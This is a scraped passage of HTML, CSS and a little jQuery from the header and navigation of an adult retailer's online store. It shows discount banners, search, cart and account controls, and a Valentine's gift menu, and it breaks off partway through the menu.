	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->



<style>
.discount-strip-banner {
background: #087BDD !important;
}

.discount-strip-banner a, .discount-strip-banner a span {
color: white !important;
}
</style>

<style>
#benefitsCarousel .carousel-item {height: 36px;text-transform: uppercase;}#benefitsCarousel .carousel-item .ds-row {padding-top: 7px;padding-bottom: 7px;}#benefitsCarousel .carousel-item p, #benefitsCarousel .carousel-item a {margin-bottom: 0;line-height: 22px;font-size: 16px;vertical-align: middle;color: #fff;font-weight:500;}#benefitsCarousel .carousel-item .twolines p, /*#benefitsCarousel .carousel-item .twolines a {line-height: 13px;}*/#benefitsCarousel .carousel-item .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 8px;padding-right: 8px;}#benefitsCarousel .carousel-item .ds-col-12 {text-align: center;}#benefitsCarousel .carousel-item .ds-col-6:first-of-type {text-align: right;border-right: 1px solid white;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {font-size: 20px;vertical-align: text-top;}#benefitsCarousel #benefitsEmail:hover {cursor: pointer;}#benefitsCarousel #benefitsDel .ds-col-6{text-align: center;}#benefitsCarousel.ds-header__top-strip {padding: unset;background-color: unset;}#benefitsCarousel .carousel-inner > .carousel-item {position: relative;-webkit-transition: all 2s !important;-moz-transition: all 2s !important;-o-transition: all 2s !important;transition: all 2s !important;}@media(min-width:380px) {#benefitsCarousel #benefitsDel .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 16px;padding-right: 16px;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {padding-left: 0;padding-right: 8px;}}@media(min-width:768px) {#benefitsCarousel .carousel-item {height: 36px;}#benefitsCarousel .carousel-inner > .carousel-item {position: relative;-webkit-transition: all 2s !important;-moz-transition: all 2s !important;-o-transition: all 2s !important;transition: all 2s !important;}#benefitsCarousel .carousel-item .ds-row {padding-top: 5px;padding-bottom: 5px;}#benefitsCarousel #benefitsPay .ds-row {padding-top: 12.5px;padding-bottom: 12.5px;}#benefitsCarousel #benefitsDel .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 24px;padding-right: 24px;}#benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {font-size: 20px;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {padding-left: 0;padding-right: 8px;}#benefitsCarousel .carousel-item p {font-size: 16px;line-height: 25px;}#benefitsCarousel .carousel-item .twolines p, #benefitsCarousel .carousel-item .twolines a{line-height: 25px;}#benefitsCarousel #benefitsDel .ds-col-6{text-align: left;}#benefitsCarousel #benefitsDel .ds-col-6:first-of-type{text-align: right;}}
</style>

<div id="benefitsCarousel" class="ds-header__top-strip carousel slide" data-ride="carousel" data-interval="4000" data-pause="hover" data-wrap="true">
    <div class="carousel-inner">
        <div class="carousel-item active" id="benefitsEmail" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12">
                        <a data-target="#emailSignup" data-toggle="modal" onclick="getFormValue('sitewideMay23')">
                            <p><span class="ds-icon-Gift"></span> Sign up for 15% off</p>
                        </a>
                </div>
            </div>
        </div>
        <div class="carousel-item" id="benefitsStudent" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12 twolines">
                        <a href="https://www.annsummers.com/page/discount-scheme.html">
                            <p style="font-weight: 600;color:#fff">Students! Get 20% off!</p>
                        </a>
                </div>
            </div>
        </div>
        <div class="carousel-item" id="benefitsBlue" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12 twolines">
                        <a href="https://www.annsummers.com/page/discount-scheme.html">
                            <p style="font-weight: 600;color:#fff">Blue Light Card! Get 20% off!</p>
                        </a>
                </div>
            </div>
        </div>           
    </div>
</div>
      
    
  
</div>

 
	
  <div class="ds-container-condensed">
    <div class="ds-header__container">
      <div class="ds-header__column ds-col-order-3 ds-col-order-1-md">
        <div class="ds-hidden-sm ds-row ds-align-items-center ds-no-gutters">
          
            <div class="ds-header__country-selector globale-selector ds-mar-right-5">
              


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


            </div>
          
          <div class="ds-header__stores-link">
            <a href="/stores">
              Find your nearest store
            </a>
          </div>
        </div>
        <div class="ds-hidden-md ds-hidden-lg">
          <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end ds-justify-content-start-md">
            <div class="ds-header__component minicart" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
              












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

            </div>

            
              <div class="ds-header__component ds-header__component--menu-toggle ds-hidden-lg ds-hidden-md">
                <a href="#" class="header__component__toggle header__component--menu__toggle"
                  aria-controls="sg-navbar-collapse" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="nav-icon">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                  </span>
                </a>
              </div>
            
          </div>
        </div>
      </div>
      <div class="ds-header__column ds-col-order-2">
        <div class="ds-header__logo">
          <a href="/" title="Ann Summers Home">
            

  <svg class="icon icon-logo" viewBox="0 0 404 56" aria-hidden="false" focusable="false">
    
    <g fill="currentColor" clip-path="url(#a)" transform="translate(-20 -96.04)"><path d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"/></g><defs><clipPath id="a"><path fill="#fff" d="M20 96.04h404.14v56.04H20z"/></clipPath></defs>
  </svg>


          </a>
        </div>
      </div>

      <div class="ds-header__column ds-col-order-1 ds-col-order-3-md">
        <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end-md">
          <div class="ds-header__search search form-group ds-hidden-sm ">
            











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

          </div>

          <div class="ds-header__component ds-mar-right-3-md header__component--wishlist wishlist">
            <div class="header__component__icon">
              <a href="/wishlist?redirecttowishlist=true" aria-label="Wishlist" class="header__component__toggle header__component--wishlist__toggle">
                

  <svg class="icon icon-heart" viewBox="0 0 21 19" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="m10.008 1.816.455.52.492-.52C12.33.4 14.232-.243 16.103.086 18.929.583 21 3.17 21 6.203v.252c0 1.8-.706 3.523-1.952 4.751l-7.412 7.321A1.616 1.616 0 0 1 10.5 19c-.422 0-.829-.17-1.136-.473l-7.412-7.32C.707 9.977 0 8.255 0 6.454v-.252C0 3.17 2.072.583 4.897.085c1.834-.33 3.774.315 5.11 1.731 0 0-.036 0 0 0Zm.455 3.467-1.846-2.03c-.89-.904-2.153-1.333-3.396-1.114-1.876.33-3.252 2.05-3.252 4.064v.252c0 1.223.48 2.395 1.326 3.228L10.5 16.8l7.206-7.117c.845-.833 1.325-2.005 1.325-3.228v-.252c0-2.013-1.378-3.733-3.252-4.064-1.243-.219-2.506.21-3.396 1.113l-1.92 2.031Z"/>
  </svg>


              </a>
            </div>
          </div>

          <div class="ds-header__component minicart ds-hidden-sm" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
            












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

          </div>

          <div class="ds-header__component ds-header__component--account header__component header__component--account ds-mar-right-3">
            












<div class="user" aria-haspopup="true" data-wishlist-quantity="0.0" data-wishlist="[]" data-url-add="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" data-url-remove="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-RemoveProduct?pid=" data-title-add="Wishlist" data-title-remove="Remove from Wishlist" data-currency-code="GBP">
  
    <a class="header__component__toggle header__component--account__toggle" href="https://www.annsummers.com/register" role="button" aria-label="Login to your account">
      <div class="header__component__icon header__component__icon--account">
        

  <svg class="icon icon-account" viewBox="0 0 17 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M11.536 5.5c0-.829-.32-1.624-.89-2.21A2.992 2.992 0 0 0 8.5 2.375c-.805 0-1.577.33-2.147.915-.569.586-.889 1.381-.889 2.21s.32 1.624.89 2.21c.569.586 1.34.915 2.146.915.805 0 1.577-.33 2.147-.915.569-.586.889-1.381.889-2.21Zm-7.893 0c0-1.326.512-2.598 1.422-3.536A4.788 4.788 0 0 1 8.5.5c1.288 0 2.524.527 3.434 1.464A5.076 5.076 0 0 1 13.357 5.5a5.076 5.076 0 0 1-1.422 3.536A4.788 4.788 0 0 1 8.5 10.5a4.788 4.788 0 0 1-3.435-1.464A5.076 5.076 0 0 1 3.643 5.5ZM1.87 18.625h13.258c-.338-2.473-2.402-4.375-4.895-4.375H6.766c-2.493 0-4.558 1.902-4.895 4.375ZM0 19.34c0-3.848 3.028-6.965 6.766-6.965h3.468c3.738 0 6.766 3.117 6.766 6.965 0 .64-.505 1.16-1.127 1.16H1.127C.505 20.5 0 19.98 0 19.34Z"/>
  </svg>


      </div>
    </a>
  
</div>

          </div>
        </div>
      </div>
    </div>
    
      <div class="header__menu">
        <div class="main-menu navbar-toggleable-md menu-toggleable-left multilevel-dropdown ds-hidden-sm"
          id="sg-navbar-collapse">
          <div class="ds-container ds-pad-left-0 ds-pad-right-0">
            <div class="ds-row ds-no-gutters">
              














<nav class="navbar navbar-expand-lg bg-inverse col-12">
  <div class="close-menu clearfix ds-hidden-med ds-hidden-lg">
    
      <div class="mobile__country-selector globale-selector">
        


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


      </div>
    
    <div class="mobile__country-selector mobile__account-link">
      <a href="https://www.annsummers.com/register">Sign in  | Create account</a>
    </div>
    <div class="back">
      <button role="button" aria-label="Back to previous menu">
        

  <svg class="icon icon-chevron icon ds-hidden-med ds-hidden-lg" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </button>
    </div>
  </div>
  <div class="menu-group" role="navigation" aria-label="Primary Site Navigation">
    <ul class="nav navbar-nav" role="menu">
      
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/valentines/" id="Valentines"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Valentine's
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Valentines">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/" id="Valentines-shop" role="menuitem" class="dropdown-link" tabindex="-1" >
        The Valentine's Shop
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-lingerie-gifts/" id="Sexy-Lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lingerie Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-her/" id="VALENTINES-GIFTS-FOR-HER" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts For Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-him/" id="valentines-gifts-for-him" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-couples/" id="valentines-gifts-for-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/sexy-weekend-away/" id="Sexy-weekend" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-nightwear-gifts/" id="Sexy-Nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Nightwear Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sex-toy-gifts/" id="Sex-Toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Gifts
        

